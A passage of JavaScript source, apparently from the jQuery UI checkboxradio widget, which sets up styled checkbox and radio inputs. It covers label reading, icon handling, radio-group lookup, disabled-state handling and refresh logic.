            icon: true,
            classes: {
                "ui-checkboxradio-label": "ui-corner-all",
                "ui-checkboxradio-icon": "ui-corner-all"
            }
        },

        _getCreateOptions: function() {
            var disabled, labels, labelContents;
            var options = this._super() || {};

            // We read the type here, because it makes more sense to throw a element type error first,
            // rather then the error for lack of a label. Often if its the wrong type, it
            // won't have a label (e.g. calling on a div, btn, etc)
            this._readType();

            labels = this.element.labels();

            // If there are multiple labels, use the last one
            this.label = $( labels[ labels.length - 1 ] );
            if ( !this.label.length ) {
                $.error( "No label found for checkboxradio widget" );
            }

            this.originalLabel = "";

            // We need to get the label text but this may also need to make sure it does not contain the
            // input itself.
            // The label contents could be text, html, or a mix. We wrap all elements
            // and read the wrapper's `innerHTML` to get a string representation of
            // the label, without the input as part of it.
            labelContents = this.label.contents().not( this.element[ 0 ] );

            if ( labelContents.length ) {
                this.originalLabel += labelContents
                    .clone()
                    .wrapAll( "<div></div>" )
                    .parent()
                    .html();
            }

            // Set the label option if we found label text
            if ( this.originalLabel ) {
                options.label = this.originalLabel;
            }

            disabled = this.element[ 0 ].disabled;
            if ( disabled != null ) {
                options.disabled = disabled;
            }
            return options;
        },

        _create: function() {
            var checked = this.element[ 0 ].checked;

            this._bindFormResetHandler();

            if ( this.options.disabled == null ) {
                this.options.disabled = this.element[ 0 ].disabled;
            }

            this._setOption( "disabled", this.options.disabled );
            this._addClass( "ui-checkboxradio", "ui-helper-hidden-accessible" );
            this._addClass( this.label, "ui-checkboxradio-label", "ui-button ui-widget" );

            if ( this.type === "radio" ) {
                this._addClass( this.label, "ui-checkboxradio-radio-label" );
            }

            if ( this.options.label && this.options.label !== this.originalLabel ) {
                this._updateLabel();
            } else if ( this.originalLabel ) {
                this.options.label = this.originalLabel;
            }

            this._enhance();

            if ( checked ) {
                this._addClass( this.label, "ui-checkboxradio-checked", "ui-state-active" );
            }

            this._on( {
                change: "_toggleClasses",
                focus: function() {
                    this._addClass( this.label, null, "ui-state-focus ui-visual-focus" );
                },
                blur: function() {
                    this._removeClass( this.label, null, "ui-state-focus ui-visual-focus" );
                }
            } );
        },

        _readType: function() {
            var nodeName = this.element[ 0 ].nodeName.toLowerCase();
            this.type = this.element[ 0 ].type;
            if ( nodeName !== "input" || !/radio|checkbox/.test( this.type ) ) {
                $.error( "Can't create checkboxradio on element.nodeName=" + nodeName +
                    " and element.type=" + this.type );
            }
        },

        // Support jQuery Mobile enhanced option
        _enhance: function() {
            this._updateIcon( this.element[ 0 ].checked );
        },

        widget: function() {
            return this.label;
        },

        _getRadioGroup: function() {
            var group;
            var name = this.element[ 0 ].name;
            var nameSelector = "input[name='" + $.escapeSelector( name ) + "']";

            if ( !name ) {
                return $( [] );
            }

            if ( this.form.length ) {
                group = $( this.form[ 0 ].elements ).filter( nameSelector );
            } else {

                // Not inside a form, check all inputs that also are not inside a form
                group = $( nameSelector ).filter( function() {
                    return $( this )._form().length === 0;
                } );
            }

            return group.not( this.element );
        },

        _toggleClasses: function() {
            var checked = this.element[ 0 ].checked;
            this._toggleClass( this.label, "ui-checkboxradio-checked", "ui-state-active", checked );

            if ( this.options.icon && this.type === "checkbox" ) {
                this._toggleClass( this.icon, null, "ui-icon-check ui-state-checked", checked )
                    ._toggleClass( this.icon, null, "ui-icon-blank", !checked );
            }

            if ( this.type === "radio" ) {
                this._getRadioGroup()
                    .each( function() {
                        var instance = $( this ).checkboxradio( "instance" );

                        if ( instance ) {
                            instance._removeClass( instance.label,
                                "ui-checkboxradio-checked", "ui-state-active" );
                        }
                    } );
            }
        },

        _destroy: function() {
            this._unbindFormResetHandler();

            if ( this.icon ) {
                this.icon.remove();
                this.iconSpace.remove();
            }
        },

        _setOption: function( key, value ) {

            // We don't allow the value to be set to nothing
            if ( key === "label" && !value ) {
                return;
            }

            this._super( key, value );

            if ( key === "disabled" ) {
                this._toggleClass( this.label, null, "ui-state-disabled", value );
                this.element[ 0 ].disabled = value;

                // Don't refresh when setting disabled
                return;
            }
            this.refresh();
        },

        _updateIcon: function( checked ) {
            var toAdd = "ui-icon ui-icon-background ";

            if ( this.options.icon ) {
                if ( !this.icon ) {
                    this.icon = $( "<span>" );
                    this.iconSpace = $( "<span> </span>" );
                    this._addClass( this.iconSpace, "ui-checkboxradio-icon-space" );
                }

                if ( this.type === "checkbox" ) {
                    toAdd += checked ? "ui-icon-check ui-state-checked" : "ui-icon-blank";
                    this._removeClass( this.icon, null, checked ? "ui-icon-blank" : "ui-icon-check" );
                } else {
                    toAdd += "ui-icon-blank";
                }
                this._addClass( this.icon, "ui-checkboxradio-icon", toAdd );
                if ( !checked ) {
                    this._removeClass( this.icon, null, "ui-icon-check ui-state-checked" );
                }
                this.icon.prependTo( this.label ).after( this.iconSpace );
            } else if ( this.icon !== undefined ) {
                this.icon.remove();
                this.iconSpace.remove();
                delete this.icon;
            }
        },

        _updateLabel: function() {

            // Remove the contents of the label ( minus the icon, icon space, and input )
            var contents = this.label.contents().not( this.element[ 0 ] );
            if ( this.icon ) {
                contents = contents.not( this.icon[ 0 ] );
            }
            if ( this.iconSpace ) {
                contents = contents.not( this.iconSpace[ 0 ] );
            }
            contents.remove();

            this.label.append( this.options.label );
        },

        refresh: function() {
            var checked = this.element[ 0 ].checked,
                isDisabled = this.element[ 0 ].disabled;

            this._updateIcon( checked );
            this._toggleClass( this.label, "ui-checkboxradio-checked", "ui-state-active", checked );
            if ( this.options.label !== null ) {
                this._updateLabel();
            }

            if ( isDisabled !== this.options.disabled ) {
                this._setOptions( { "disabled": isDisabled } );
            }
        }

    } ] );

    return $.ui.checkboxradio;

} );
